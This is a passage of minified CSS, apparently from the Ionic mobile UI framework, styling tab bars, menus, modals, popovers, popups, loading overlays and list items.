.tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-stable .tab-item{color:rgba(248,248,248,.4);opacity:1}.tabs-striped.tabs-color-stable .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-stable .tab-item.tab-item-active,.tabs-striped.tabs-color-stable .tab-item.active,.tabs-striped.tabs-color-stable .tab-item.activated{margin-top:-2px;color:#f8f8f8;border:0 solid #f8f8f8;border-top-width:2px}.tabs-striped.tabs-color-stable .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-stable .tab-item.active .badge,.tabs-striped.tabs-color-stable .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-positive .tab-item{color:rgba(0,112,201,.4);opacity:1}.tabs-striped.tabs-color-positive .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-positive .tab-item.tab-item-active,.tabs-striped.tabs-color-positive .tab-item.active,.tabs-striped.tabs-color-positive .tab-item.activated{margin-top:-2px;color:#0070c9;border:0 solid #0070c9;border-top-width:2px}.tabs-striped.tabs-color-positive .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-positive .tab-item.active .badge,.tabs-striped.tabs-color-positive .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-calm .tab-item{color:rgba(17,193,243,.4);opacity:1}.tabs-striped.tabs-color-calm .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-calm .tab-item.tab-item-active,.tabs-striped.tabs-color-calm .tab-item.active,.tabs-striped.tabs-color-calm .tab-item.activated{margin-top:-2px;color:#11c1f3;border:0 solid #11c1f3;border-top-width:2px}.tabs-striped.tabs-color-calm .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-calm .tab-item.active .badge,.tabs-striped.tabs-color-calm .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-assertive .tab-item{color:rgba(239,71,58,.4);opacity:1}.tabs-striped.tabs-color-assertive .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-assertive .tab-item.tab-item-active,.tabs-striped.tabs-color-assertive .tab-item.active,.tabs-striped.tabs-color-assertive .tab-item.activated{margin-top:-2px;color:#ef473a;border:0 solid #ef473a;border-top-width:2px}.tabs-striped.tabs-color-assertive .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-assertive .tab-item.active .badge,.tabs-striped.tabs-color-assertive .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-balanced .tab-item{color:rgba(51,205,95,.4);opacity:1}.tabs-striped.tabs-color-balanced .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-balanced .tab-item.tab-item-active,.tabs-striped.tabs-color-balanced .tab-item.active,.tabs-striped.tabs-color-balanced .tab-item.activated{margin-top:-2px;color:#33cd5f;border:0 solid #33cd5f;border-top-width:2px}.tabs-striped.tabs-color-balanced .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-balanced .tab-item.active .badge,.tabs-striped.tabs-color-balanced .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-energized .tab-item{color:rgba(255,201,0,.4);opacity:1}.tabs-striped.tabs-color-energized .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-energized .tab-item.tab-item-active,.tabs-striped.tabs-color-energized .tab-item.active,.tabs-striped.tabs-color-energized .tab-item.activated{margin-top:-2px;color:#ffc900;border:0 solid #ffc900;border-top-width:2px}.tabs-striped.tabs-color-energized .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-energized .tab-item.active .badge,.tabs-striped.tabs-color-energized .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-royal .tab-item{color:rgba(0,112,201,.4);opacity:1}.tabs-striped.tabs-color-royal .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-royal .tab-item.tab-item-active,.tabs-striped.tabs-color-royal .tab-item.active,.tabs-striped.tabs-color-royal .tab-item.activated{margin-top:-2px;color:#0070c9;border:0 solid #0070c9;border-top-width:2px}.tabs-striped.tabs-color-royal .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-royal .tab-item.active .badge,.tabs-striped.tabs-color-royal .tab-item.activated .badge{top:2px;opacity:1}.tabs-striped.tabs-color-dark .tab-item{color:rgba(68,68,68,.4);opacity:1}.tabs-striped.tabs-color-dark .tab-item .badge{opacity:.4}.tabs-striped.tabs-color-dark .tab-item.tab-item-active,.tabs-striped.tabs-color-dark .tab-item.active,.tabs-striped.tabs-color-dark .tab-item.activated{margin-top:-2px;color:#444;border:0 solid #444;border-top-width:2px}.tabs-striped.tabs-color-dark .tab-item.tab-item-active .badge,.tabs-striped.tabs-color-dark .tab-item.active .badge,.tabs-striped.tabs-color-dark .tab-item.activated .badge{top:2px;opacity:1}.tabs-background-light .tabs,.tabs-background-light>.tabs{background-color:#fff;background-image:linear-gradient(0deg,#ddd,#ddd 50%,transparent 50%);border-color:#ddd}.tabs-background-stable .tabs,.tabs-background-stable>.tabs{background-color:#f8f8f8;background-image:linear-gradient(0deg,#b2b2b2,#b2b2b2 50%,transparent 50%);border-color:#b2b2b2}.tabs-background-positive .tabs,.tabs-background-positive>.tabs{background-color:#0070c9;background-image:linear-gradient(0deg,#005496,#005496 50%,transparent 50%);border-color:#005496}.tabs-background-calm .tabs,.tabs-background-calm>.tabs{background-color:#11c1f3;background-image:linear-gradient(0deg,#0a9dc7,#0a9dc7 50%,transparent 50%);border-color:#0a9dc7}.tabs-background-assertive .tabs,.tabs-background-assertive>.tabs{background-color:#ef473a;background-image:linear-gradient(0deg,#e42112,#e42112 50%,transparent 50%);border-color:#e42112}.tabs-background-balanced .tabs,.tabs-background-balanced>.tabs{background-color:#33cd5f;background-image:linear-gradient(0deg,#28a54c,#28a54c 50%,transparent 50%);border-color:#28a54c}.tabs-background-energized .tabs,.tabs-background-energized>.tabs{background-color:#ffc900;background-image:linear-gradient(0deg,#e6b500,#e6b500 50%,transparent 50%);border-color:#e6b500}.tabs-background-royal .tabs,.tabs-background-royal>.tabs{background-color:#0070c9;background-image:linear-gradient(0deg,#0070c9,#0070c9 50%,transparent 50%);border-color:#0070c9}.tabs-background-dark .tabs,.tabs-background-dark>.tabs{background-color:#444;background-image:linear-gradient(0deg,#111,#111 50%,transparent 50%);border-color:#111}.tabs-color-light .tab-item{color:rgba(255,255,255,.4);opacity:1}.tabs-color-light .tab-item .badge{opacity:.4}.tabs-color-light .tab-item.tab-item-active,.tabs-color-light .tab-item.active,.tabs-color-light .tab-item.activated{color:#fff;border:0 solid #fff}.tabs-color-light .tab-item.tab-item-active .badge,.tabs-color-light .tab-item.active .badge,.tabs-color-light .tab-item.activated .badge{opacity:1}.tabs-color-stable .tab-item{color:rgba(248,248,248,.4);opacity:1}.tabs-color-stable .tab-item .badge{opacity:.4}.tabs-color-stable .tab-item.tab-item-active,.tabs-color-stable .tab-item.active,.tabs-color-stable .tab-item.activated{color:#f8f8f8;border:0 solid #f8f8f8}.tabs-color-stable .tab-item.tab-item-active .badge,.tabs-color-stable .tab-item.active .badge,.tabs-color-stable .tab-item.activated .badge{opacity:1}.tabs-color-positive .tab-item{color:rgba(0,112,201,.4);opacity:1}.tabs-color-positive .tab-item .badge{opacity:.4}.tabs-color-positive .tab-item.tab-item-active,.tabs-color-positive .tab-item.active,.tabs-color-positive .tab-item.activated{color:#0070c9;border:0 solid #0070c9}.tabs-color-positive .tab-item.tab-item-active .badge,.tabs-color-positive .tab-item.active .badge,.tabs-color-positive .tab-item.activated .badge{opacity:1}.tabs-color-calm .tab-item{color:rgba(17,193,243,.4);opacity:1}.tabs-color-calm .tab-item .badge{opacity:.4}.tabs-color-calm .tab-item.tab-item-active,.tabs-color-calm .tab-item.active,.tabs-color-calm .tab-item.activated{color:#11c1f3;border:0 solid #11c1f3}.tabs-color-calm .tab-item.tab-item-active .badge,.tabs-color-calm .tab-item.active .badge,.tabs-color-calm .tab-item.activated .badge{opacity:1}.tabs-color-assertive .tab-item{color:rgba(239,71,58,.4);opacity:1}.tabs-color-assertive .tab-item .badge{opacity:.4}.tabs-color-assertive .tab-item.tab-item-active,.tabs-color-assertive .tab-item.active,.tabs-color-assertive .tab-item.activated{color:#ef473a;border:0 solid #ef473a}.tabs-color-assertive .tab-item.tab-item-active .badge,.tabs-color-assertive .tab-item.active .badge,.tabs-color-assertive .tab-item.activated .badge{opacity:1}.tabs-color-balanced .tab-item{color:rgba(51,205,95,.4);opacity:1}.tabs-color-balanced .tab-item .badge{opacity:.4}.tabs-color-balanced .tab-item.tab-item-active,.tabs-color-balanced .tab-item.active,.tabs-color-balanced .tab-item.activated{color:#33cd5f;border:0 solid #33cd5f}.tabs-color-balanced .tab-item.tab-item-active .badge,.tabs-color-balanced .tab-item.active .badge,.tabs-color-balanced .tab-item.activated .badge{opacity:1}.tabs-color-energized .tab-item{color:rgba(255,201,0,.4);opacity:1}.tabs-color-energized .tab-item .badge{opacity:.4}.tabs-color-energized .tab-item.tab-item-active,.tabs-color-energized .tab-item.active,.tabs-color-energized .tab-item.activated{color:#ffc900;border:0 solid #ffc900}.tabs-color-energized .tab-item.tab-item-active .badge,.tabs-color-energized .tab-item.active .badge,.tabs-color-energized .tab-item.activated .badge{opacity:1}.tabs-color-royal .tab-item{color:rgba(0,112,201,.4);opacity:1}.tabs-color-royal .tab-item .badge{opacity:.4}.tabs-color-royal .tab-item.tab-item-active,.tabs-color-royal .tab-item.active,.tabs-color-royal .tab-item.activated{color:#0070c9;border:0 solid #0070c9}.tabs-color-royal .tab-item.tab-item-active .badge,.tabs-color-royal .tab-item.active .badge,.tabs-color-royal .tab-item.activated .badge{opacity:1}.tabs-color-dark .tab-item{color:rgba(68,68,68,.4);opacity:1}.tabs-color-dark .tab-item .badge{opacity:.4}.tabs-color-dark .tab-item.tab-item-active,.tabs-color-dark .tab-item.active,.tabs-color-dark .tab-item.activated{color:#444;border:0 solid #444}.tabs-color-dark .tab-item.tab-item-active .badge,.tabs-color-dark .tab-item.active .badge,.tabs-color-dark .tab-item.activated .badge{opacity:1}ion-tabs.tabs-color-active-light .tab-item{color:#444}ion-tabs.tabs-color-active-light .tab-item.tab-item-active,ion-tabs.tabs-color-active-light .tab-item.active,ion-tabs.tabs-color-active-light .tab-item.activated{color:#fff}ion-tabs.tabs-striped.tabs-color-active-light .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-light .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-light .tab-item.activated{border-color:#fff;color:#fff}ion-tabs.tabs-color-active-stable .tab-item{color:#444}ion-tabs.tabs-color-active-stable .tab-item.tab-item-active,ion-tabs.tabs-color-active-stable .tab-item.active,ion-tabs.tabs-color-active-stable .tab-item.activated{color:#f8f8f8}ion-tabs.tabs-striped.tabs-color-active-stable .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-stable .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-stable .tab-item.activated{border-color:#f8f8f8;color:#f8f8f8}ion-tabs.tabs-color-active-positive .tab-item{color:#444}ion-tabs.tabs-color-active-positive .tab-item.tab-item-active,ion-tabs.tabs-color-active-positive .tab-item.active,ion-tabs.tabs-color-active-positive .tab-item.activated{color:#0070c9}ion-tabs.tabs-striped.tabs-color-active-positive .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-positive .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-positive .tab-item.activated{border-color:#0070c9;color:#0070c9}ion-tabs.tabs-color-active-calm .tab-item{color:#444}ion-tabs.tabs-color-active-calm .tab-item.tab-item-active,ion-tabs.tabs-color-active-calm .tab-item.active,ion-tabs.tabs-color-active-calm .tab-item.activated{color:#11c1f3}ion-tabs.tabs-striped.tabs-color-active-calm .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-calm .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-calm .tab-item.activated{border-color:#11c1f3;color:#11c1f3}ion-tabs.tabs-color-active-assertive .tab-item{color:#444}ion-tabs.tabs-color-active-assertive .tab-item.tab-item-active,ion-tabs.tabs-color-active-assertive .tab-item.active,ion-tabs.tabs-color-active-assertive .tab-item.activated{color:#ef473a}ion-tabs.tabs-striped.tabs-color-active-assertive .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-assertive .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-assertive .tab-item.activated{border-color:#ef473a;color:#ef473a}ion-tabs.tabs-color-active-balanced .tab-item{color:#444}ion-tabs.tabs-color-active-balanced .tab-item.tab-item-active,ion-tabs.tabs-color-active-balanced .tab-item.active,ion-tabs.tabs-color-active-balanced .tab-item.activated{color:#33cd5f}ion-tabs.tabs-striped.tabs-color-active-balanced .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-balanced .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-balanced .tab-item.activated{border-color:#33cd5f;color:#33cd5f}ion-tabs.tabs-color-active-energized .tab-item{color:#444}ion-tabs.tabs-color-active-energized .tab-item.tab-item-active,ion-tabs.tabs-color-active-energized .tab-item.active,ion-tabs.tabs-color-active-energized .tab-item.activated{color:#ffc900}ion-tabs.tabs-striped.tabs-color-active-energized .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-energized .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-energized .tab-item.activated{border-color:#ffc900;color:#ffc900}ion-tabs.tabs-color-active-royal .tab-item{color:#444}ion-tabs.tabs-color-active-royal .tab-item.tab-item-active,ion-tabs.tabs-color-active-royal .tab-item.active,ion-tabs.tabs-color-active-royal .tab-item.activated{color:#0070c9}ion-tabs.tabs-striped.tabs-color-active-royal .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-royal .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-royal .tab-item.activated{border-color:#0070c9;color:#0070c9}ion-tabs.tabs-color-active-dark .tab-item{color:#fff}ion-tabs.tabs-color-active-dark .tab-item.tab-item-active,ion-tabs.tabs-color-active-dark .tab-item.active,ion-tabs.tabs-color-active-dark .tab-item.activated{color:#444}ion-tabs.tabs-striped.tabs-color-active-dark .tab-item.tab-item-active,ion-tabs.tabs-striped.tabs-color-active-dark .tab-item.active,ion-tabs.tabs-striped.tabs-color-active-dark .tab-item.activated{border-color:#444;color:#444}.tabs-top.tabs-striped{padding-bottom:0}.tabs-top.tabs-striped .tab-item{background:0 0;-webkit-transition:color .1s ease;-moz-transition:color .1s ease;-ms-transition:color .1s ease;-o-transition:color .1s ease;transition:color .1s ease}.tabs-top.tabs-striped .tab-item.tab-item-active,.tabs-top.tabs-striped .tab-item.active,.tabs-top.tabs-striped .tab-item.activated{margin-top:1px;border-width:0 0 2px!important;border-style:solid}.tabs-top.tabs-striped .tab-item.tab-item-active>.badge,.tabs-top.tabs-striped .tab-item.tab-item-active>i,.tabs-top.tabs-striped .tab-item.active>.badge,.tabs-top.tabs-striped .tab-item.active>i,.tabs-top.tabs-striped .tab-item.activated>.badge,.tabs-top.tabs-striped .tab-item.activated>i{margin-top:-1px}.tabs-top.tabs-striped .tab-item .badge{-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.tabs-top.tabs-striped:not(.tabs-icon-left):not(.tabs-icon-top) .tab-item.tab-item-active .tab-title,.tabs-top.tabs-striped:not(.tabs-icon-left):not(.tabs-icon-top) .tab-item.tab-item-active i,.tabs-top.tabs-striped:not(.tabs-icon-left):not(.tabs-icon-top) .tab-item.active .tab-title,.tabs-top.tabs-striped:not(.tabs-icon-left):not(.tabs-icon-top) .tab-item.active i,.tabs-top.tabs-striped:not(.tabs-icon-left):not(.tabs-icon-top) .tab-item.activated .tab-title,.tabs-top.tabs-striped:not(.tabs-icon-left):not(.tabs-icon-top) .tab-item.activated i{display:block;margin-top:-1px}.tabs-top.tabs-striped.tabs-icon-left .tab-item{margin-top:1px}.tabs-top.tabs-striped.tabs-icon-left .tab-item.tab-item-active .tab-title,.tabs-top.tabs-striped.tabs-icon-left .tab-item.tab-item-active i,.tabs-top.tabs-striped.tabs-icon-left .tab-item.active .tab-title,.tabs-top.tabs-striped.tabs-icon-left .tab-item.active i,.tabs-top.tabs-striped.tabs-icon-left .tab-item.activated .tab-title,.tabs-top.tabs-striped.tabs-icon-left .tab-item.activated i{margin-top:-.1em}.tabs-top>.tabs,.tabs.tabs-top{top:44px;padding-top:0;background-position:bottom;border-top-width:0;border-bottom-width:1px}.tabs-top>.tabs .tab-item.tab-item-active .badge,.tabs-top>.tabs .tab-item.active .badge,.tabs-top>.tabs .tab-item.activated .badge,.tabs.tabs-top .tab-item.tab-item-active .badge,.tabs.tabs-top .tab-item.active .badge,.tabs.tabs-top .tab-item.activated .badge{top:4%}.tabs-top~.bar-header{border-bottom-width:0}.tab-item{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:block;overflow:hidden;max-width:150px;height:100%;color:inherit;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;font-weight:400;font-size:14px;font-family:roboto,sans-serif;opacity:.7}.tab-item:hover{cursor:pointer}.tab-item.tab-hidden{display:none}.tabs-item-hide>.tabs,.tabs.tabs-item-hide{display:none}.tabs-icon-top>.tabs .tab-item,.tabs-icon-top.tabs .tab-item,.tabs-icon-bottom>.tabs .tab-item,.tabs-icon-bottom.tabs .tab-item{font-size:10px;line-height:14px}.tab-item .icon{display:block;margin:0 auto;height:22px;font-size:22px}.tabs-icon-left.tabs .tab-item,.tabs-icon-left>.tabs .tab-item,.tabs-icon-right.tabs .tab-item,.tabs-icon-right>.tabs .tab-item{font-size:10px}.tabs-icon-left.tabs .tab-item .icon,.tabs-icon-left.tabs .tab-item .tab-title,.tabs-icon-left>.tabs .tab-item .icon,.tabs-icon-left>.tabs .tab-item .tab-title,.tabs-icon-right.tabs .tab-item .icon,.tabs-icon-right.tabs .tab-item .tab-title,.tabs-icon-right>.tabs .tab-item .icon,.tabs-icon-right>.tabs .tab-item .tab-title{display:inline-block;vertical-align:top;margin-top:-.1em}.tabs-icon-left.tabs .tab-item .icon:before,.tabs-icon-left.tabs .tab-item .tab-title:before,.tabs-icon-left>.tabs .tab-item .icon:before,.tabs-icon-left>.tabs .tab-item .tab-title:before,.tabs-icon-right.tabs .tab-item .icon:before,.tabs-icon-right.tabs .tab-item .tab-title:before,.tabs-icon-right>.tabs .tab-item .icon:before,.tabs-icon-right>.tabs .tab-item .tab-title:before{font-size:14px;line-height:49px}.tabs-icon-left>.tabs .tab-item .icon,.tabs-icon-left.tabs .tab-item .icon{padding-right:3px}.tabs-icon-right>.tabs .tab-item .icon,.tabs-icon-right.tabs .tab-item .icon{padding-left:3px}.tabs-icon-only>.tabs .icon,.tabs-icon-only.tabs .icon{line-height:inherit}.tab-item.has-badge{position:relative}.tab-item .badge{position:absolute;top:4%;right:33%;right:calc(50% - 26px);padding:1px 6px;height:auto;font-size:12px;line-height:16px}.tab-item.tab-item-active,.tab-item.active,.tab-item.activated{opacity:1}.tab-item.tab-item-active.tab-item-light,.tab-item.active.tab-item-light,.tab-item.activated.tab-item-light{color:#fff}.tab-item.tab-item-active.tab-item-stable,.tab-item.active.tab-item-stable,.tab-item.activated.tab-item-stable{color:#f8f8f8}.tab-item.tab-item-active.tab-item-positive,.tab-item.active.tab-item-positive,.tab-item.activated.tab-item-positive{color:#0070c9}.tab-item.tab-item-active.tab-item-calm,.tab-item.active.tab-item-calm,.tab-item.activated.tab-item-calm{color:#11c1f3}.tab-item.tab-item-active.tab-item-assertive,.tab-item.active.tab-item-assertive,.tab-item.activated.tab-item-assertive{color:#ef473a}.tab-item.tab-item-active.tab-item-balanced,.tab-item.active.tab-item-balanced,.tab-item.activated.tab-item-balanced{color:#33cd5f}.tab-item.tab-item-active.tab-item-energized,.tab-item.active.tab-item-energized,.tab-item.activated.tab-item-energized{color:#ffc900}.tab-item.tab-item-active.tab-item-royal,.tab-item.active.tab-item-royal,.tab-item.activated.tab-item-royal{color:#0070c9}.tab-item.tab-item-active.tab-item-dark,.tab-item.active.tab-item-dark,.tab-item.activated.tab-item-dark{color:#444}.item.tabs{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;padding:0}.item.tabs .icon:before{position:relative}.tab-item.disabled,.tab-item[disabled]{opacity:.4;cursor:default;pointer-events:none}.nav-bar-tabs-top.hide~.view-container .tabs-top .tabs{top:0}.pane[hide-nav-bar=true] .has-tabs-top{top:49px}.menu{position:absolute;top:0;bottom:0;z-index:0;overflow:hidden;min-height:100%;max-height:100%;width:275px;background-color:#fff}.menu .scroll-content{z-index:10}.menu .bar-header{z-index:11}.menu-content{-webkit-transform:none;transform:none;box-shadow:-1px 0 2px rgba(0,0,0,.2),1px 0 2px rgba(0,0,0,.2)}.menu-open .menu-content .pane,.menu-open .menu-content .scroll-content{pointer-events:none}.menu-open .menu-content .scroll-content .scroll{pointer-events:none}.menu-open .menu-content .scroll-content:not(.overflow-scroll){overflow:hidden}.grade-b .menu-content,.grade-c .menu-content{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;right:-1px;left:-1px;border-right:1px solid #ccc;border-left:1px solid #ccc;box-shadow:none}.menu-left{left:0}.menu-right{right:0}.aside-open.aside-resizing .menu-right{display:none}.menu-animated{-webkit-transition:-webkit-transform 200ms ease;transition:transform 200ms ease}.modal-backdrop,.modal-backdrop-bg{position:fixed;top:0;left:0;z-index:10;width:100%;height:100%}.modal-backdrop-bg{pointer-events:none}.modal{display:block;position:absolute;top:0;z-index:10;overflow:hidden;min-height:100%;width:100%;background-color:#fff}@media(min-width:680px){.modal{top:20%;right:20%;bottom:20%;left:20%;min-height:240px;width:60%}.modal.ng-leave-active{bottom:0}.platform-ios.platform-cordova .modal-wrapper .modal .bar-header:not(.bar-subheader){height:44px}.platform-ios.platform-cordova .modal-wrapper .modal .bar-header:not(.bar-subheader)>*{margin-top:0}.platform-ios.platform-cordova .modal-wrapper .modal .tabs-top>.tabs,.platform-ios.platform-cordova .modal-wrapper .modal .tabs.tabs-top{top:44px}.platform-ios.platform-cordova .modal-wrapper .modal .has-header,.platform-ios.platform-cordova .modal-wrapper .modal .bar-subheader{top:44px}.platform-ios.platform-cordova .modal-wrapper .modal .has-subheader{top:88px}.platform-ios.platform-cordova .modal-wrapper .modal .has-header.has-tabs-top{top:93px}.platform-ios.platform-cordova .modal-wrapper .modal .has-header.has-subheader.has-tabs-top{top:137px}.modal-backdrop-bg{-webkit-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out;background-color:#000;opacity:0}.active .modal-backdrop-bg{opacity:.5}}.modal-open{pointer-events:none}.modal-open .modal,.modal-open .modal-backdrop{pointer-events:auto}.modal-open.loading-active .modal,.modal-open.loading-active .modal-backdrop{pointer-events:none}.popover-backdrop{position:fixed;top:0;left:0;z-index:10;width:100%;height:100%;background-color:transparent}.popover-backdrop.active{background-color:rgba(0,0,0,.1)}.popover{position:absolute;top:25%;left:50%;z-index:10;display:block;margin-top:12px;margin-left:-110px;height:280px;width:220px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.4);opacity:0}.popover .item:first-child{border-top:0}.popover .item:last-child{border-bottom:0}.popover.popover-bottom{margin-top:-12px}.popover,.popover .bar-header{border-radius:2px}.popover .scroll-content{z-index:1;margin:2px 0}.popover .bar-header{border-bottom-right-radius:0;border-bottom-left-radius:0}.popover .has-header{border-top-right-radius:0;border-top-left-radius:0}.popover-arrow{display:none}.platform-ios .popover{box-shadow:0 0 40px rgba(0,0,0,.08);border-radius:10px}.platform-ios .popover .bar-header{-webkit-border-top-right-radius:10px;border-top-right-radius:10px;-webkit-border-top-left-radius:10px;border-top-left-radius:10px}.platform-ios .popover .scroll-content{margin:8px 0;border-radius:10px}.platform-ios .popover .scroll-content.has-header{margin-top:0}.platform-ios .popover-arrow{position:absolute;display:block;top:-17px;width:30px;height:19px;overflow:hidden}.platform-ios .popover-arrow:after{position:absolute;top:12px;left:5px;width:20px;height:20px;background-color:#fff;border-radius:3px;content:'';-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.platform-ios .popover-bottom .popover-arrow{top:auto;bottom:-10px}.platform-ios .popover-bottom .popover-arrow:after{top:-6px}.platform-android .popover{margin-top:-32px;background-color:#fafafa;box-shadow:0 2px 6px rgba(0,0,0,.35)}.platform-android .popover .item{border-color:#fafafa;background-color:#fafafa;color:#4d4d4d}.platform-android .popover.popover-bottom{margin-top:32px}.platform-android .popover-backdrop,.platform-android .popover-backdrop.active{background-color:transparent}.popover-open{pointer-events:none}.popover-open .popover,.popover-open .popover-backdrop{pointer-events:auto}.popover-open.loading-active .popover,.popover-open.loading-active .popover-backdrop{pointer-events:none}@media(min-width:680px){.popover{width:360px;margin-left:-180px}}.popup-container{position:absolute;top:0;left:0;bottom:0;right:0;background:0 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;z-index:12;visibility:hidden}.popup-container.popup-showing{visibility:visible}.popup-container.popup-hidden .popup{-webkit-animation-name:scaleOut;animation-name:scaleOut;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.popup-container.active .popup{-webkit-animation-name:superScaleIn;animation-name:superScaleIn;-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.popup-container .popup{width:250px;max-width:100%;max-height:90%;border-radius:0;background-color:rgba(255,255,255,.9);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.popup-container input,.popup-container textarea{width:100%}.popup-head{padding:15px 10px;border-bottom:1px solid #eee;text-align:center}.popup-title{margin:0;padding:0;font-size:15px}.popup-sub-title{margin:5px 0 0;padding:0;font-weight:400;font-size:11px}.popup-body{padding:10px;overflow:auto}.popup-buttons{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:10px;min-height:65px}.popup-buttons .button{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:block;min-height:45px;border-radius:2px;line-height:20px;margin-right:5px}.popup-buttons .button:last-child{margin-right:0}.popup-open{pointer-events:none}.popup-open.modal-open .modal{pointer-events:none}.popup-open .popup-backdrop,.popup-open .popup{pointer-events:auto}.loading-container{position:absolute;left:0;top:0;right:0;bottom:0;z-index:13;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-transition:.2s opacity linear;transition:.2s opacity linear;visibility:hidden;opacity:0}.loading-container:not(.visible) .icon,.loading-container:not(.visible) .spinner{display:none}.loading-container.visible{visibility:visible}.loading-container.active{opacity:1}.loading-container .loading{padding:20px;border-radius:5px;background-color:rgba(0,0,0,.7);color:#fff;text-align:center;text-overflow:ellipsis;font-size:15px}.loading-container .loading h1,.loading-container .loading h2,.loading-container .loading h3,.loading-container .loading h4,.loading-container .loading h5,.loading-container .loading h6{color:#fff}.item{border-color:#f2f2f2;background-color:#fff;color:#445;position:relative;z-index:2;display:block;margin:-1px;padding:16px;border-width:1px;border-style:solid;font-size:16px}.item h2{margin:0 0 2px;font-size:16px;font-weight:400}.item h3{margin:0 0 4px;font-size:14px}.item h4{margin:0 0 4px;font-size:12px}.item h5,.item h6{margin:0 0 3px;font-size:10px}.item p{color:#666;font-size:14px;margin-bottom:2px}.item h1:last-child,.item h2:last-child,.item h3:last-child,.item h4:last-child,.item h5:last-child,.item h6:last-child,.item p:last-child{margin-bottom:0}.item .badge{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-moz-flex;display:-ms-flexbox;display:flex;position:absolute;top:16px;right:32px}.item.item-button-right .badge{right:67px}.item.item-divider .badge{top:8px}.item .badge+.badge{margin-right:5px}.item.item-light{border-color:#ddd;background-color:#fff;color:#444}.item.item-stable{border-color:#b2b2b2;background-color:#f8f8f8;color:#444}.item.item-positive{border-color:#005496;background-color:#0070c9;color:#fff}.item.item-calm{border-color:#0a9dc7;background-color:#11c1f3;color:#fff}.item.item-assertive{border-color:#e42112;background-color:#ef473a;color:#fff}.item.item-balanced{border-color:#28a54c;background-color:#33cd5f;color:#fff}.item.item-energized{border-color:#e6b500;background-color:#ffc900;color:#fff}.item.item-royal{border-color:#0059a0;background-color:#0070c9;color:#fff}.item.item-dark{border-color:#111;background-color:#444;color:#fff}.item[ng-click]:hover{cursor:pointer}.list-borderless .item,.item-borderless{border-width:0}.item.active,.item.activated,.item-complex.active .item-content,.item-complex.activated .item-content,.item .item-content.active,.item .item-content.activated{border-color:#e0e0e0;background-color:#f2f2f2}.item.active.item-complex>.item-content,.item.activated.item-complex>.item-content,.item-complex.active .item-content.item-complex>.item-content,.item-complex.activated .item-content.item-complex>.item-content,.item .item-content.active.item-complex>.item-content,.item 